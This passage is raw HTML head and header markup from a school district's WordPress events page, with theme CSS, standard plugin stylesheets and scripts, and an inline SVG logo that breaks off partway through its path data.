!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769109295' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769109295' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.3.0' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.3.0' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769109295" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/5512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=5512' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/5512" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-5512 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
